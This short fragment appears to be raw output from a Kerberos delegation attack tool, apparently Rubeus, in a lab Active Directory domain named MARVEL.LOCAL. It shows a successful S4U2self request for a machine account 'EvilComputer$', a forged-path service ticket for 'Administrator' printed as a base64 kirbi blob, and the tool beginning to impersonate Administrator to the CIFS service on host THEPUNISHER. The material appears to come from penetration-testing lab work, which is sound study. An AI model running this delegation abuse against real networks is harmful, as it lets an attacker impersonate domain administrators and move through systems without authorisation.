 [*] Action: S4U
[*] Building S4U2self request for: 'EvilComputer$@MARVEL.LOCAL'
[*] Using domain controller: HYDRA-DC.MARVEL.local (192.168.153.212)
[*] Sending S4U2self request to 192.168.153.212:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'EvilComputer$@MARVEL.LOCAL'
[*] base64(ticket.kirbi):
doIFwjCCBb6gAwIBBaEDAgEWooIE2TCCBNVhggTRMIIEzaADAgEFoQ4bDE1BUlZFTC5MT0NBTKIaMBigAwIBAaERMA8bDUV2aWxDb21wdXRlciSjggSYMIIElKADAgEXoQMCAQGiggSGBIIEggHaTIrqiIWZOwLu9gA1+sAf
S9uwSczbVY9i1QTYROF7pEmU51/+fwlrGtKb3k9ezyWVyunGSJk/UJyeNM1zlFVZrmMQEMwdwYPVk1nPY8lZqIp/gsBlrXedWyhwAfdJCehnQYNc0krvRU3aOqoiV+Jy7UqqsJRJHX3yFU1O92PIKOFNhwaMYrfS0UaFiSXqnlD65a
l+nYkVMrzLXkaoPDTUXy5MwjtRmspxK9cmDihwScs1nf2aVv3BOXR0+I0k0zRBFVrcbVSZJCwEwcE8svb/4D7gOCW9p04Jdidyo6AgEndqOqo4MN9oBQzA+UY1V2/VDAcM6vEH5E//3pcwZRxBpoiKKC+XrGuyZloolM08fNeI/fxs
4O6ayzOtVWW+k4NFaf/79rlzDUlaeW0yshwzo1O2+fIS1CILg+3MzaoeY70yWwQD58mzaFc/djOhoig5aFCog0+g0U0//PKmRZWbydxG7Fa31D14CWfEPTgeqTKzT8D7HnmmSPlGjQZOMYCgwaBvBLAxDhgqSCgoxWNuCEEdfgMYlI
bRlUMjB7CQGaXwf2mX47Z+MStGVrUQ//LI9JusK5Y+2yvhmpb02fbFhWZvRIQGsjPEDQ67axTkv2/S1XFKcbbHo0CIo8Lhn3xj0F2S6nAfZhKVHr1RnEqAMyVeaw3zLcZoxVeczNe3IsWrqP7RZpyF/ooeomVOINr91BYOpxYbo4HU
AyNDEwMjkxMjIzNTFaqA4bDE1BUlZFTC5MT0NBTKkaMBigAwIBAaERMA8bDUV2aWxDb21wdXRlciQ=
[*] Impersonating user 'Administrator' to target SPN 'CIFS/THEPUNISHER'